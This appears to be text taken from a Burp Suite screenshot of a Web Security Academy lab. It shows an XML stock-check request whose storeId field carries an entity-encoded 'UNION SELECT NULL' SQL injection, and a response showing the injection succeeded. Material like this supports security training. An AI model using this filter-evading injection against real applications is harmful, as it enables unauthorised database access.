 Request
Pretty Raw Headers Query Params Cookies Attributes Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net
3 Cookie: session=D8qypsHvWAIOcJyzcRqZth9Fgw5alWAo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 158
11 Origin: https://0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
Using productId shows 0 units
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
20 </productId>
<storeId>
<@dec_entities>
1 UNION SELECT NULL<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Render Headers Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 555 units
7 null